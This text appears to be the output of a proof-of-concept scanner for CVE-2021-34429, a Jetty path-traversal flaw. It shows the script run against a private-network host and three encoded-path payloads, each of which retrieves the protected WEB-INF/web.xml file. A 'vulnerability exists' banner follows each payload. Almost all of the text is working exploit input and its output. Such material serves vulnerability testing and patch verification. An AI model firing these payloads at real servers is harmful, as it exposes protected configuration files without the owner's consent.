 C:\Users\cwh94\Desktop>python CVE-2021-34429-jetty.py http://192.168.1.105:8080
http://192.168.1.105:8080/%2e/WEB-INF/web.xml
===============================存在漏洞===============================
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>
===============================存在漏洞===============================
http://192.168.1.105:8080/%u002e/WEB-INF/web.xml
===============================存在漏洞===============================
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>
===============================存在漏洞===============================
http://192.168.1.105:8080/.%00/WEB-INF/web.xml
===============================存在漏洞===============================
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>
===============================存在漏洞===============================
http://192.168.1.105:80801
===============================未发现漏洞===============================